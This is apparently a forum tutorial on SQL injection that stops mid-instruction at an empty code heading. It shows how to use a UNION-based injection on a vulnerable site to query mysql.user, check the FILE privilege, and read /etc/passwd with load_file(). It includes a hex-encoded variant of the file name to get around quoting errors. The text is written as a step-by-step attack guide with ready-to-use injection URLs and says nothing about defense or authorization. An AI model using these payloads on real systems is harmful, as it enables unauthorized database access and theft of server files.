 SQL Injection - Load File :

You found site with SQL vulnerability, now you can try to access table mysql.user and file privileges.

To so which is user and do we have user privileges we are adding 'user' instead of a vulnerable column and at end of URL adding '+from+mysql.user--'.

It should look like this:
Code:
http://www.site.com/index.php?id=1+union+select+all+1,2,user,4+from+mysql.user--

If you get username, it means that you have access to mysql.user table and you can continue with this tut.

Now to see if we have file privileges we have to instead of 'user' add 'concat(user,0x3a,file_priv)' and of course '+from+mysql.user--'

Now when on page usernames and file priv. are listed you must find username which was written at start, when you was writing 'user' in column, when you find it and if besides him shows 'Y' which is Yes. You have privileges.

Load File:

All we have to do is to write on vulnerable column load_file('FILE NAME').
We gonna try with /etc/passwd, so we type in vulnerable column 'load_file('/etc/passwd').

Which looks like this:
Code:
http://www.site.com/index.php?id=1+union+select+all+1,2,load_file('/etc/passwd'),4--

If it give us error we can convert file in Char or Hex, but if we do it we must delete " ' " in file name.

Hex e.g.
If we convert file name in Hex, before file name we will add '0x'
Code:
http://www.site.com/index.php?id=1+union+select+all+1,2,load_file(0x2f6574632f706173737764),4+from+mysql.user--

Hex code '2f6574632f706173737764' works for '/etc/passwd'.

It is recommended for Hex:
Code: